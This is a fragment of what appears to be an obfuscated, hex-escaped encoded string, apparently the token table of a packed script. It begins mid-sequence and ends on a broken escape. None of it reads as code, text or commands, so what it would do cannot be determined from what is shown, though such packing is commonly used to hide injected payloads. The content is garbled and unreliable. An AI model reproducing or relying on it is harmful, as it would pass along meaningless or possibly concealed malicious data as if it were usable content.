5C\x6A\x5C\x74\x5C\x68\x5C\x51\x5C\x31\x75\x5C\x69\x5C\x6D\x5C\x46\x5C\x6B\x5C\x69\x5C\x31\x72\x5C\x6A\x5C\x74\x5C\x68\x5C\x51\x5C\x31\x7A\x5C\x69\x5C\x6D\x5C\x46\x5C\x6B\x5C\x5A\x5C\x69\x5C\x6E\x5C\x68\x5C\x47\x5C\x41\x5C\x6A\x5C\x6B\x5C\x69\x5C\x70\x5C\x6C\x5C\x6E\x5C\x68\x5C\x31\x6C\x5C\x31\x35\x5C\x75\x5C\x69\x5C\x6E\x5C\x68\x5C\x43\x5C\x31\x39\x5C\x6C\x5C\x31\x30\x5C\x6E\x5C\x68\x5C\x75\x5C\x70\x5C\x31\x30\x5C\x46\x5C\x5A\x5C\x45\x5C\x73\x5C\x31\x35\x5C\x75\x5C\x52\x5C\x70\x5C\x69\x5C\x6E\x5C\x68\x5C\x4B\x5C\x31\x65\x5C\x68\x5C\x31\x39\x5C\x6A\x5C\x6B\x5C\x31\x35\x5C\x75\x5C\x52\x5C\x70\x5C\x5A\x5C\x69\x5C\x6E\x5C\x68\x5C\x51\x5C\x31\x67\x5C\x6A\x5C\x6B\x5C\x68\x5C\x51\x5C\x31\x45\x5C\x6A\x5C\x6B\x5C\x68\x5C\x51\x5C\x31\x70\x5C\x6A\x5C\x6B\x5C\x68\x5C\x51\x5C\x31\x61\x5C\x6A\x5C\x6E\x5C\x68\x5C\x31\x6C\x5C\x6B\x5C\x49\x5C\x69\x5C\x47\x5C\x41\x5C\x77\x5C\x44\x5C\x6A\x5C\x6B\x5C\x48\x5C\x4D\x5C\x79\x5C\x70\x5C\x69\x5C\x73\x5C\x69\x5C\x74\x5C\x69\x5C\x71\x5C\x69\x5C\x76\x5C\x69\x5C\x78\x5C\x69\x5C\x41\x5C\x69\x5C\x7A\x5C\x69\x5C\x4E\x5C\x69\x5C\x4A\x5C\x69\x5C\x4F\x5C\x69\x5C\x50\x5C\x6C\x5C\x6E\x5C\x68\x5C\x43\x5C\x31\x71\x5C\x69\x5C\x31\x31\x5C\x6C\x5C\x6F\x5C\x51\x5C\x31\x69\x5C\x6F\x5C\x6C\x5C\x6C\x5C\x75\x5C\x47\x5C\x79\x5C\x50\x5C\x31\x33\x5C\x41\x5C\x6C\x5C\x6E\x5C\x68\x5C\x4B\x5C\x6D\x5C\x31\x37\x5C\x68\x5C\x55\x5C\x6A\x5C\x6B\x5C\x69\x5C\x7A\x5C\x6C\x5C\x6E\x5C\x68\x5C\x4B\x5C\x6D\x5C\x31\x37\x5C\x68\x5C\x31\x39\x5C\x6A\x5C\x6B\x5C\x69\x5C\x4E\x5C\x6C\x5C\x41\x5C\x31\x66\x5C\x7A\x5C\x53\x5C\x7A\x5C\x77\x5C\x41\x5C\x69\x5C\x4A\x5C\x6C\x5C\x31\x48\x5C\x31\x48\x5C\x6A\x5C\x4E\x5C\x31\x35\x5C\x75\x5C\x6B\x5C\x69\x5C\x31\x31\x5C\x53\x5C\x6A\x5C\x70\x5C\x6C\x5C\x50\x5C\x68\x5C\x43\x5C\x31\x41\x5C\x53\x5C\x54\x5C\x46\x5C\x77\x5C\x54\x5C\x6D\x5C\x69\x5C\x73\x5C\x6C\x5C\x50\x5C\x68\x5C\x43\x5C\x31\x69\x5C\x53\x5C\x54\x5C\x46\x5C\x77\x5C\x54\x5C\x6D\x5C\x6B\x5C\x77\x5C\x6A\x5C\x70\x5C\x6C\x5C\x54\x5C\x6D\x5C\x69\x5C\x73\x5C\x6C\x5C\x54\x5C\x6D\x5C\x6B\x5C\x69\x5C\x6F\x5C\x51\x5C\x31\x69\x5C\x6F\x5C\x6C\x5C\x6C\x5C\x75\x5C\x47\x5C\x79\x5C\x6E\x5C\x68\x5C\x43\x5C\x31\x71\x5C\x42\x5C\x42\x5C\x6E\x5C\x68\x5C\x43\x5C\x31\x71\x5C\x68\x5C\x51\x5C\x31\x39\x5C\x53\x5C\x6A\x5C\x4F\x5C\x6C\x5C\x6E\x5C\x68\x5C\x43\x5C\x31\x71\x5C\x68\x5C\x51\x5C\x31\x39\x5C\x69\x5C\x31\x35\x5C\x31\x4B\x5C\x6A\x5C\x31\x49\x5C\x56\x5C\x45\x5C\x6B\x5C\x6A\x5C\x31\x47\x5C\x6B\x5C\x4B\x5C\x31\x35\x5C\x68\x5C\x75\x5C\x31\x6D\x5C\x6A\x5C\x4F\x5C\x6B\x5C\x53\x5C\x6A\x5C\x78\x5C\x6C\x5C\x4F\x5C\x68\x5C\x6D\x5C\x31\x34\x5C\x6A\x5C\x31\x35\x5C\x6A\x5C\x31\x49\x5C\x56\x5C\x45\x5C\x6B\x5C\x6A\x5C\x31\x47\x5C\x6B\x5C\x4B\x5C\x31\x35\x5C\x6B\x5C\x31\x30\x5C\x6D\x5C\x5A\x5C\x69\x5C\x4F\x5C\x6C\x5C\x41\x5C\x31\x43\x5C\x78\x5C\x31\x35\x5C\x6D\x5C\x6D\x5C\x6B\x5C\x77\x5C\x4F\x5C\x6C\x5C\x6F\x5C\x43\x5C\x47\x5C\x6F\x5C\x6C\x5C\x6C\x5C\x75\x5C\x47\x5C\x79\x5C\x31\x72\x5C\x6A\x5C\x4F\x5C\x69\x5C\x6D\x5C\x46\x5C\x6B\x5C\x53\x5C\x31\x72\x5C\x6A\x5C\x4F\x5C\x69\x5C\x6D\x5C\x46\x5C\x6B\x5C\x77\x5C\x4A\x5C\x31\x47\x5C\x75\x5C\x6C\x5C\x6C\x5C\x6C\x5C\x46\x5C\x53\x5C\x4A\x5C\x77\x5C\x4A\x5C\x45\x5C\x6D\x5C\x69\x5C\x6E\x5C\x68\x5C\x31\x6C\x5C\x6C\x5C\x4F\x5C\x6B\x5C\x77\x5C\x6E\x5C\x68\x5C\x31\x6C\x5C\x6C\x5C\x4A\x5C\x31\x47\x5C\x75\x5C\x6C\x5C\x6C\x5C\x6C\x5C\x46\x5C\x53\x5C\x4A\x5C\x77\x5C\x4A\x5C\x45\x5C\x6D\x5C\x69\x5C\x6E\x5C\x68\x5C\x6D\x5C\x31\x67\x5C\x53\x5C\x6A\x5C\x70\x5C\x53\x5C\x6A\x5C\x74\x5C\x6C\x5C\x50\x5C\x68\x5C\x43\x5C\x31\x41\x5C\x69\x5C\x31\x35\x5C\x31\x4B\x5C\x6A\x5C\x31\x49\x5C\x56\x5C\x45\x5C\x6B\x5C\x6A\x5C\x31\x47\x5C\x6B\x5C\x4B\x5C\x31\x35\x5C\x68\x5C\x75\x5C\x31\x6D\x5C\x6A\x5C\x74\x5C\x6B\x5C\x53\x5C\x6A\x5C\x78\x5C\x6C\x5C\x74\x5C\x68\x5C\x6D\x5C\x31\x34\x5C\x6A\x5C\x31\x35\x5C\x6A\x5C\x31\x49\x5C\x56\x5C\x45\x5C\x6B\x5C\x6A\x5C\x31\x47\x5C\x6B\x5C\x4B\x5C\x31\x35\x5C\x6B\x5C\x31\x30\x5C\x6D\x5C\x5A\x5C\x69\x5C\x74\x5C\x6C\x5C\x41\x5C\x31\x43\x5C\x78\x5C\x31\x35\x5C\x6D\x5C\x6D\x5C\x6B\x5C\x77\x5C\x74\x5C\x6C\x5C\x6F\x5C\x43\x5C\x47\x5C\x6F\x5C\x6C\x5C\x6C\x5C\x75\x5C\x47\x5C\x79\x5C\x31\x72\x5C\x6A\x5C\x74\x5C\x69\x5C\x6D\x5C\x46\x5C\x6B\x5C\x53\x5C\x31\x72\x5C\x6A\x5C\x74\x5C\x69\x5C\x6D\x5C\x46\x5C\x6B\x5C\x77\x5C\x6E\x5C\x68\x5C\x31\x6C\x5C\x31\x66\x5C\x68\x5C\x31\x38\x5C\x31\x43\x5C\x75\x5C\x44\x5C\x68\x5C\x55\x5C\x53\x5C\x6E\x5C\x68\x5C\x31\x6C\x5C\x77\x5C\x68\x5C\x31\x38\x5C\x31\x43\x5C\x75\x5C\x44\x5C\x68\x5C\x55\x5C\x69\x5C\x6E\x5C\x68\x5C\x6D\x5C\x31\x73\x5C\x6C\x5C\x74\x5C\x6B\x5C\x77\x5C\x6E\x5C\x68\x5C\x6D\x5C\x31\x73\x5C\x6C\x5C\x6E\x5C\x68\x5C\x31\x6C\x5C\x31\x66\x5C\x68\x5C\x31\x38\x5C\x31\x43\x5C\x75\x5C\x44\x5C\x68\x5C\x55\x5C\x53\x5C\x6E\x5C\x68\x5C\x31\x6C\x5C\x77\x5C\x68\x5C\x31\x38\x5C\x31\x43\x5C\x75\x5C\x44\x5C\x68\x5C\x55\x5C\x69\x5C\x73\x5C\x53\x5C\x6A\x5C\x71\x5C\x6C\x5C\x50\x5C\x68\x5C\x43\x5C\x31\x69\x5C\x69\x5C\x31\x35\x5C\x31\x4B\x5C\x6A\x5C\x31\x49\x5C\x56\x5C\x45\x5C\x6B\x5C\x6A\x5C\x31\x47\x5C\x6B\x5C\x4B\x5C\x31\x35\x5C\x68\x5C\x75\x5C\x31\x6D\x5C\x6A\x5C\x71\x5C\x6B\x5C\x53\x5C\x6A\x5C\x78\x5C\x6C\x5C\x71\x5C\x68\x5C\x6D\x5C\x31\x34\x5C\x6A\x5C\x31\x35\x5C\x6A\x5C\x31\x49\x5C\x56\x5C\x45\x5C\x6B\x5C\x6A\x5C\x31\x47\x5C\x6B\x5C\x4B\x5C\x31\x35\x5C\x6B\x5C\x31\x30\x5C\x6D\x5C\x5A\x5C\x69\x5C\x71\x5C\x6C\x5C\x41\x5C\x31\x43\x5C\x78\x5C\x31\x35\x5C\x6D\x5C\x6D\x5C\x6B\x5C\x77\x5C\x6F\x5C\x43\x5C\x47\x5C\x6F\x5C\x6C\x5C\x6C\x5C\x75\x5C\x47\x5C\x79\x5C\x31\x72\x5C\x6A\x5C\x71\x5C\x69\x5C\x6D\x5C\x46\x5C\x6B\x5C\x53\x5C\x71\x5C\x6C\x5C\x31\x72\x5C\x6A\x5C\x71\x5C\x69\x5C\x6D\x5C\x46\x5C\x6B\x5C\x77\x5C\x74\x5C\x6C\x5C\x6E\x5C\x68\x5C\x31\x6C\x5C\x31\x46\x5C\x68\x5C\x75\x5C\x31\x43\x5C\x75\x5C\x44\x5C\x68\x5C\x55\x5C\x53\x5C\x6E\x5C\x68\x5C\x31\x6C\x5C\x77\x5C\x68\x5C\x75\x5C\x31\x43\x5C\x75\x5C\x44\x5C\x68\x5C\x55\x5C\x69\x5C\x6E\x5C\x68\x5C\x6D\x5C\x57\x5C\x6C\x5C\x71\x5C\x6B\x5C\x77\x5C\x6E\x5C\x68\x5C\x6D\x5C\x57\x5C\x6C\x5C\x6E\x5C\x68\x5C\x31\x6C\x5C\x31\x46\x5C\x68\x5C\x75\x5C\x31\x43\x5C\x75\x5C\x44\x5C\x68\x5C\x55\x5C\x53\x5C\x6E\x5C\x68\x5C\x31\x6C\x5C\x77\x5C\x68\x5C\x75\x5C\x31\x43\x5C\x75\x5C\x44\x5C\x68\x5C\x55\x5C\x6B\x5C\x77\x5C\x6A\x5C\x76\x5C\x6C\x5C\x41\x5C\x31\x66\x5C\x7A\x5C\x53\x5C\x7A\x5C\x77\x5C\x41\x5C\x69\x5C\x70\x5C\x53\x5C\x6A\x5C\x74\x5C\x6C\x5C\x50\x5C\x68\x5C\x43\x5C\x31\x41\x5C\x69\x5C\x31\x35\x5C\x31\x4B\x5C\x6A\x5C\x31\x49\x5C\x56\x5C\x45\x5C\x6B\x5C\x6A\x5C\x31\x47\x5C\x6B\x5C\x4B\x5C\x31\x35\x5C\x68\x5C\x75\x5C\x31\x6D\x5C\x6A\x5C\x74\x5C\x6B\x5C\x53\x5C\x6A\x5C\x78\x5C\x6C\x5C\x74\x5C\x68\x5C\x6D\x5C\x31\x34\x5C\x6A\x5C\x31\x35\x5C\x6A\x5C\x31\x49\x5C\x56\x5C\x45\x5C\x6B\x5C\x6A\x5C\x31\x47\x5C\x6B\x5C\x4B\x5C\x31\x35\x5C\x6B\x5C\x31\x30\x5C\x6D\x5C\x5A\x5C\x69\x5C\x74\x5C\x6C\x5C\x41\x5C\x31\x43\x5C\x78\x5C\x31\x35\x5C\x6D\x5C\x6D\x5C\x6B\x5C\x77\x5C\x74\x5C\x6C\x5C\x6F\x5C\x43\x5C\x47\x5C\x6F\x5C\x6C\x5C\x6C\x5C\x75\x5C\x47\x5C\x79\x5C\x31\x72\x5C\x6A\x5C\x74\x5C\x69\x5C\x6D\x5C\x46\x5C\x6B\x5C\x53\x5C\x31\x72\x5C\x6A\x5C\x74\x5C\x69\x5C\x6D\x5C\x46\x5C\x6B\x5C\x77\x5C\x6E\x5C\x68\x5C\x31\x6C\x5C\x31\x66\x5C\x76\x5C\x53\x5C\x6E\x5C\x68\x5C\x31\x6C\x5C\x77\x5C\x76\x5C\x69\x5C\x6E\x5C\x68\x5C\x6D\x5C\x31\x73\x5C\x6C\x5C\x74\x5C\x6B\x5C\x77\x5C\x6E\x5C\x68\x5C\x6D\x5C\x31\x73\x5C\x6C\x5C\x6E\x5C\x68\x5C\x31\x6C\x5C\x31\x66\x5C\x76\x5C\x53\x5C\x6E\x5C\x68\x5C\x31\x6C\x5C\x77\x5C\x76\x5C\x69\x5C\x73\x5C\x53\x5C\x6A\x5C\x71\x5C\x6C\x5C\x50\x5C\x68\x5C\x43\x5C\x31\x69\x5C\x69\x5C\x31\x35\x5C\x31\x4B\x5C\x6A\x5C\x31\x49\x5C\x56\x5C\x45\x5C\x6B\x5C\x6A\x5C\x31\x47\x5C\x6B\x5C\x4B\x5C\x31\x35\x5C\x68\x5C\x75\x5C\x31\x6D\x5C\x6A\x5C\x71\x5C\x6B\x5C\x53\x5C\x6A\x5C\x78\x5C\x6C\x5C\x71\x5C\x68\x5C\x6D\x5C\x31\x34\x5C\x6A\x5C\x31\x35\x5C\x6A\x5C\x31\x49\x5C\x56\x5C\x45\x5C\x6B\x5C\x6A\x5C\x31\x47\x5C\x6B\x5C\x4B\x5C\x31\x35\x5C\x6B\x5C\x31\x30\x5C\x6D\x5C\x5A\x5C\x69\x5C\x71\x5C\x6C\x5C\x41\x5C\x31\x43\x5C\x78\x5C\x31\x35\x5C\x6D\x5C\x6D\x5C\x6B\x5C\x77\x5C\x71\x5C\x6C\x5C\x6F\x5C\x43\x5C\x47\x5C\x6F\x5C\x6C\x5C\x6C\x5C\x75\x5C\x47\x5C\x79\x5C\x31\x72\x5C\x6A\x5C\x71\x5C\x69\x5C\x6D\x5C\x46\x5C\x6B\x5C\x53\x5C\x31\x72\x5C\x6A\x5C\x71\x5C\x69\x5C\x6D\x5C\x46\x5C\x6B\x5C\x77\x5C\x6E\x5C\x68\x5C\x31\x6C\x5C\x31\x46\x5C\x43\x5C\x46\x5C\x53\x5C\x6E\x5C\x68\x5C\x31\x6C\x5C\x77\x5C\x43\x5C\x46\x5C\x69\x5C\x6E\x5C\x68\x5C\x6D\x5C\x57\x5C\x6C\x5C\x71\x5C\x6B\x5C\x77\x5C\x6E\x5C\x68\x5C\x6D\x5C\x57\x5C\x6C\x5C\x6E\x5C\x68\x5C\x31\x6C\x5C\x31\x46\x5C\x43\x5C\x46\x5C\x53\x5C\x6E\x5C\x68\x5C\x31\x6C\x5C\x77\x5C\x43\x5C\x46\x5C\x6B\x5C\x49\x5C\x69\x5C\x51\x5C\x31\x67\x5C\x77\x5C\x44\x5C\x6A\x5C\x6B\x5C\x48\x5C\x4D\x5C\x79\x5C\x73\x5C\x69\x5C\x74\x5C\x69\x5C\x71\x5C\x69\x5C\x76\x5C\x69\x5C\x78\x5C\x69\x5C\x41\x5C\x69\x5C\x7A\x5C\x69\x5C\x4E\x5C\x6C\x5C\x70\x5C\x6A\x5C\x31\x62\x5C\x31\x46\x5C\x31\x6B\x5C\x79\x5C\x6D\x5C\x6E\x5C\x79\x5C\x6C\x5C\x79\x5C\x6F\x5C\x31\x62\x5C\x45\x5C\x6E\x5C\x68\x5C\x6D\x5C\x4A\x5C\x45\x5C\x31\x62\x5C\x6E\x5C\x4F\x5C\x6F\x5C\x79\x5C\x31\x79\x5C\x79\x5C\x6C\x5C\x79\x5C\x6F\x5C\x6E\x5C\x56\x5C\x6F\x5C\x31\x66\x5C\x31\x46\x5C\x31\x35\x5C\x31\x6B\x5C\x31\x66\x5C\x31\x62\x5C\x6B\x5C\x31\x33\x5C\x31\x69\x5C\x6A\x5C\x4E\x5C\x68\x5C\x75\x5C\x43\x5C\x6A\x5C\x6E\x5C\x68\x5C\x4B\x5C\x31\x65\x5C\x6B\x5C\x68\x5C\x6D\x5C\x31\x61\x5C\x6A\x5C\x6B\x5C\x69\x5C\x6E\x5C\x68\x5C\x4B\x5C\x6D\x5C\x31\x68\x5C\x6C\x5C\x4E\x5C\x69\x5C\x76\x5C\x6C\x5C\x6F\x5C\x6E\x5C\x71\x5C\x6F\x5C\x69\x5C\x6F\x5C\x68\x5C\x31\x34\x5C\x6F\x5C\x6C\x5C\x6C\x5C\x6C\x5C\x6E\x5C\x68\x5C\x51\x5C\x58\x5C\x68\x5C\x4C\x5C\x4F\x5C\x6A\x5C\x6B\x5C\x6B\x5C\x48\x5C\x31\x6D\x5C\x6A\x5C\x73\x5C\x6C\x5C\x6E\x5C\x68\x5C\x4B\x5C\x31\x65\x5C\x68\x5C\x6E\x5C\x59\x5C\x6A\x5C\x6B\x5C\x69\x5C\x74\x5C\x6C\x5C\x73\x5C\x68\x5C\x6D\x5C\x58\x5C\x69\x5C\x78\x5C\x6C\x5C\x46\x5C\x31\x33\x5C\x74\x5C\x31\x66\x5C\x78\x5C\x31\x33\x5C\x78\x5C\x45\x5C\x45\x5C\x6B\x5C\x31\x69\x5C\x6A\x5C\x71\x5C\x6C\x5C\x73\x5C\x31\x30\x5C\x78\x5C\x5A\x5C\x68\x5C\x6D\x5C\x31\x32\x5C\x68\x5C\x6E\x5C\x4E\x5C\x69\x5C\x71\x5C\x42\x5C\x42\x5C\x6F\x5C\x6E\x5C\x73\x5C\x6F\x5C\x54\x5C\x6C\x5C\x6C\x5C\x71\x5C\x6B\x5C\x48\x5C\x71\x5C\x68\x5C\x6D\x5C\x31\x34\x5C\x6A\x5C\x31\x35\x5C\x6A\x5C\x51\x5C\x31\x32\x5C\x6B\x5C\x6A\x5C\x31\x49\x5C\x6A\x5C\x6B\x5C\x6A\x5C\x68\x5C\x45\x5C\x6B\x5C\x6A\x5C\x31\x49\x5C\x6B\x5C\x6B\x5C\x31\x35\x5C\x6B\x5C\x42\x5C\x42\x5C\x6A\x5C\x41\x5C\x6C\x5C\x71\x5C\x68\x5C\x6D\x5C\x31\x34\x5C\x6A\x5C\x31\x35\x5C\x6A\x5C\x51\x5C\x31\x32\x5C\x6B\x5C\x6A\x5C\x31\x49\x5C\x6A\x5C\x6B\x5C\x6A\x5C\x68\x5C\x45\x5C\x6B\x5C\x6A\x5C\x31\x49\x5C\x6B\x5C\x6B\x5C\x31\x35\x5C\x6B\x5C\x31\x30\x5C\x43\x5C\x5A\x5C\x69\x5C\x7A\x5C\x6C\x5C\x41\x5C\x68\x5C\x4C\x5C\x31\x63\x5C\x6A\x5C\x6F\x5C\x69\x5C\x6F\x5C\x6B\x5C\x69\x5C\x7A\x5C\x68\x5C\x6D\x5C\x58\x5C\x6C\x5C\x7A\x5C\x68\x5C\x6D\x5C\x58\x5C\x52\x5C\x6D\x5C\x69\x5C\x71\x5C\x6C\x5C\x6F\x5C\x6E\x5C\x58\x5C\x6A\x5C\x6F\x5C\x45\x5C\x7A\x5C\x45\x5C\x6F\x5C\x6B\x5C\x6F\x5C\x6B\x5C\x69\x5C\x76\x5C\x6C\x5C\x71\x5C\x31\x33\x5C\x6E\x5C\x4A\x5C\x49\x5C\x4E\x5C\x68\x5C\x58\x5C\x6A\x5C\x6F\x5C\x6D\x5C\x31\x38\x5C\x52\x5C\x51\x5C\x4D\x5C\x6F\x5C\x69\x5C\x76\x5C\x6B\x5C\x49\x5C\x31\x6A\x5C\x79\x5C\x6E\x5C\x49\x5C\x69\x5C\x51\x5C\x31\x45\x5C\x77\x5C\x44\x5C\x6A\x5C\x6B\x5C\x48\x5C\x4D\x5C\x79\x5C\x73\x5C\x31\x33\x5C\x31\x6A\x5C\x79\x5C\x73\x5C\x6C\x5C\x70\x5C\x6A\x5C\x6E\x5C\x68\x5C\x6D\x5C\x59\x5C\x53\x5C\x31\x62\x5C\x31\x46\x5C\x31\x6B\x5C\x79\x5C\x31\x79\x5C\x79\x5C\x6C\x5C\x79\x5C\x6F\x5C\x51\x5C\x73\x5C\x6F\x5C\x6D\x5C\x6E\x5C\x79\x5C\x6C\x5C\x79\x5C\x6F\x5C\x31\x62\x5C\x45\x5C\x6E\x5C\x68\x5C\x6D\x5C\x4A\x5C\x45\x5C\x31\x62\x5C\x6D\x5C\x31\x39\x5C\x6F\x5C\x6D\x5C\x31\x32\x5C\x79\x5C\x6C\x5C\x79\x5C\x6F\x5C\x6D\x5C\x31\x38\x5C\x77\x5C\x79\x5C\x75\x5C\x31\x41\x5C\x31\x33\x5C\x75\x5C\x4D\x5C\x77\x5C\x79\x5C\x75\x5C\x4E\x5C\x77\x5C\x75\x5C\x76\x5C\x68\x5C\x75\x5C\x50\x5C\x68\x5C\x75\x5C\x59\x5C\x6A\x5C\x31\x70\x5C\x6C\x5C\x31\x62\x5C\x45\x5C\x6E\x5C\x68\x5C\x31\x6E\x5C\x45\x5C\x6E\x5C\x68\x5C\x31\x68\x5C\x6A\x5C\x6F\x5C\x43\x5C\x31\x68\x5C\x68\x5C\x31\x34\x5C\x6F\x5C\x6B\x5C\x45\x5C\x31\x62\x5C\x69\x5C\x79\x5C\x75\x5C\x71\x5C\x6C\x5C\x6D\x5C\x31\x6D\x5C\x6B\x5C\x31\x33\x5C\x6F\x5C\x31\x66\x5C\x31\x46\x5C\x31\x35\x5C\x31\x6B\x5C\x31\x66\x5C\x31\x62\x5C\x77\x5C\x31\x62\x5C\x31\x46\x5C\x6D\x5C\x71\x5C\x79\x5C\x31\x79\x5C\x79\x5C\x6C\x5C\x79\x5C\x6F\x5C\x51\x5C\x73\x5C\x6F\x5C\x6D\x5C\x6E\x5C\x79\x5C\x6C\x5C\x79\x5C\x6F\x5C\x31\x62\x5C\x45\x5C\x6E\x5C\x68\x5C\x6D\x5C\x4A\x5C\x45\x5C\x31\x62\x5C\x6D\x5C\x31\x39\x5C\x6F\x5C\x31\x70\x5C\x79\x5C\x6C\x5C\x79\x5C\x6F\x5C\x31\x62\x5C\x45\x5C\x6E\x5C\x68\x5C\x31\x6E\x5C\x45\x5C\x6E\x5C\x68\x5C\x31\x68\x5C\x6A\x5C\x6F\x5C\x43\x5C\x31\x68\x5C\x68\x5C\x31\x34\x5C\x6F\x5C\x6B\x5C\x45\x5C\x31\x62\x5C\x6F\x5C\x31\x66\x5C\x31\x62\x5C\x6B\x5C\x69\x5C\x6E\x5C\x68\x5C\x4B\x5C\x6D\x5C\x31\x72\x5C\x68\x5C\x6D\x5C\x50\x5C\x6A\x5C\x73\x5C\x6B\x5C\x69\x5C\x6E\x5C\x68\x5C\x4B\x5C\x6D\x5C\x31\x39\x5C\x6C\x5C\x73\x5C\x69\x5C\x6E\x5C\x49\x5C\x69\x5C\x51\x5C\x31\x70\x5C\x77\x5C\x44\x5C\x6A\x5C\x6B\x5C\x48\x5C\x4D\x5C\x79\x5C\x73\x5C\x69\x5C\x74\x5C\x69\x5C\x71\x5C\x69\x5C\x76\x5C\x6C\x5C\x6E\x5C\x31\x33\x5C\x31\x6A\x5C\x79\x5C\x71\x5C\x6C\x5C\x44\x5C\x6A\x5C\x6B\x5C\x48\x5C\x31\x6A\x5C\x79\x5C\x76\x5C\x68\x5C\x6D\x5C\x59\x5C\x53\x5C\x44\x5C\x6A\x5C\x73\x5C\x69\x5C\x74\x5C\x69\x5C\x71\x5C\x6B\x5C\x48\x5C\x31\x6A\x5C\x79\x5C\x70\x5C\x6A\x5C\x31\x62\x5C\x31\x46\x5C\x31\x6B\x5C\x79\x5C\x6D\x5C\x6E\x5C\x79\x5C\x6C\x5C\x79\x5C\x6F\x5C\x31\x62\x5C\x45\x5C\x76\x5C\x68\x5C\x6D\x5C\x4A\x5C\x45\x5C\x74\x5C\x45\x5C\x31\x62\x5C\x6F\x5C\x6D\x5C\x31\x32\x5C\x79\x5C\x6C\x5C\x79\x5C\x6F\x5C\x6D\x5C\x31\x38\x5C\x77\x5C\x79\x5C\x75\x5C\x31\x41\x5C\x31\x33\x5C\x75\x5C\x4D\x5C\x77\x5C\x79\x5C\x75\x5C\x4E\x5C\x77\x5C\x75\x5C\x76\x5C\x68\x5C\x75\x5C\x50\x5C\x68\x5C\x75\x5C\x59\x5C\x6A\x5C\x31\x70\x5C\x6C\x5C\x31\x62\x5C\x45\x5C\x76\x5C\x68\x5C\x31\x6E\x5C\x45\x5C\x76\x5C\x68\x5C\x31\x68\x5C\x6A\x5C\x73\x5C\x45\x5C\x6F\x5C\x68\x5C\x31\x34\x5C\x6F\x5C\x6B\x5C\x45\x5C\x31\x62\x5C\x69\x5C\x79\x5C\x75\x5C\x71\x5C\x6C\x5C\x6D\x5C\x31\x6D\x5C\x6B\x5C\x31\x33\x5C\x6F\x5C\x31\x79\x5C\x79\x5C\x6C\x5C\x79\x5C\x6F\x5C\x31\x62\x5C\x45\x5C\x71\x5C\x45\x5C\x31\x62\x5C\x6F\x5C\x31\x66\x5C\x31\x46\x5C\x31\x35\x5C\x31\x6B\x5C\x31\x66\x5C\x31\x62\x5C\x6B\x5C\x49\x5C\x77\x5C\x44\x5C\x6A\x5C\x73\x5C\x69\x5C\x74\x5C\x69\x5C\x71\x5C\x6B\x5C\x48\x5C\x31\x6A\x5C\x79\x5C\x70\x5C\x6A\x5C\x31\x62\x5C\x31\x46\x5C\x31\x6B\x5C\x79\x5C\x6D\x5C\x6E\x5C\x79\x5C\x6C\x5C\x79\x5C\x6F\x5C\x31\x62\x5C\x45\x5C\x76\x5C\x68\x5C\x6D\x5C\x4A\x5C\x45\x5C\x74\x5C\x45\x5C\x31\x62\x5C\x6F\x5C\x6D\x5C\x31\x32\x5C\x79\x5C\x6C\x5C\x79\x5C\x6F\x5C\x6D\x5C\x31\x38\x5C\x52\x5C\x47\x5C\x6E\x5C\x77\x5C\x79\x5C\x43\x5C\x31\x76\x5C\x6A\x5C\x31\x62\x5C\x45\x5C\x76\x5C\x68\x5C\x31\x6E\x5C\x45\x5C\x76\x5C\x68\x5C\x31\x68\x5C\x6A\x5C\x73\x5C\x45\x5C\x6F\x5C\x68\x5C\x31\x34\x5C\x6F\x5C\x6B\x5C\x45\x5C\x31\x62\x5C\x6B\x5C\x31\x33\x5C\x52\x5C\x43\x5C\x31\x63\x5C\x52\x5C\x6D\x5C\x31\x38\x5C\x52\x5C\x75\x5C\x31\x65\x5C\x77\x5C\x79\x5C\x6D\x5C\x6D\x5C\x31\x47\x5C\x79\x5C\x6D\x5C\x6D\x5C\x31\x47\x5C\x31\x33\x5C\x6D\x5C\x31\x38\x5C\x52\x5C\x75\x5C\x31\x65\x5C\x77\x5C\x79\x5C\x6D\x5C\x6D\x5C\x31\x47\x5C\x79\x5C\x6D\x5C\x6D\x5C\x31\x47\x5C\x31\x33\x5C\x6F\x5C\x31\x79\x5C\x79\x5C\x6C\x5C\x79\x5C\x6F\x5C\x31\x62\x5C\x45\x5C\x71\x5C\x45\x5C\x31\x62\x5C\x6F\x5C\x31\x66\x5C\x31\x46\x5C\x31\x35\x5C\x31\x6B\x5C\x31\x66\x5C\x31\x62\x5C\x6B\x5C\x49\x5C\x49\x5C\x6A\x5C\x6B\x5C\x69\x5C\x73\x5C\x6C\x5C\x71\x5C\x6A\x5C\x6F\x5C\x6E\x5C\x78\x5C\x6F\x5C\x69\x5C\x6F\x5C\x6E\x5C\x31\x37\x5C\x6F\x5C\x69\x5C\x6F\x5C\x6E\x5C\x31\x36\x5C\x6F\x5C\x6B\x5C\x69\x5C\x74\x5C\x6C\x5C\x71\x5C\x6A\x5C\x6F\x5C\x6E\x5C\x41\x5C\x6F\x5C\x69\x5C\x6F\x5C\x6E\x5C\x74\x5C\x6F\x5C\x69\x5C\x6F\x5C\x6E\x5C\x70\x5C\x6F\x5C\x6B\x5C\x69\x5C\x6E\x5C\x68\x5C\x4B\x5C\x6D\x5C\x31\x68\x5C\x68\x5C\x6D\x5C\x50\x5C\x6A\x5C\x73\x5C\x6B\x5C\x68\x5C\x6D\x5C\x50\x5C\x6A\x5C\x74\x5C\x6B\x5C\x69\x5C\x6E\x5C\x68\x5C\x4B\x5C\x43\x5C\x71\x5C\x6C\x5C\x73\x5C\x69\x5C\x6E\x5C\x68\x5C\x4B\x5C\x47\x5C\x31\x71\x5C\x6C\x5C\x74\x5C\x69\x5C\x6E\x5C\x49\x5C\x69\x5C\x51\x5C\x31\x61\x5C\x77\x5C\x44\x5C\x6A\x5C\x6B\x5C\x48\x5C\x4D\x5C\x79\x5C\x70\x5C\x6C\x5C\x6E\x5C\x69\x5C\x73\x5C\x6C\x5C\x6E\x5C\x68\x5C\x31\x6E\x5C\x31\x33\x5C\x6E\x5C\x68\x5C\x4B\x5C\x6D\x5C\x31\x39\x5C\x68\x5C\x31\x6F\x5C\x6A\x5C\x48\x5C\x75\x5C\x31\x78\x5C\x77\x5C\x44\x5C\x6A\x5C\x6B\x5C\x48\x5C\x4D\x5C\x79\x5C\x74\x5C\x6C\x5C\x73\x5C\x45\x5C\x70\x5C\x68\x5C\x31\x68\x5C\x6A\x5C\x6A\x5C\x70\x5C\x68\x5C\x6D\x5C\x7A\x5C\x53\x5C\x6F\x5C\x6E\x5C\x31\x34\x5C\x6F\x5C\x77\x5C\x6F\x5C\x6E\x5C\x31\x73\x5C\x6F\x5C\x6B\x5C\x45\x5C\x6F\x5C\x68\x5C\x31\x34\x5C\x6F\x5C\x6B\x5C\x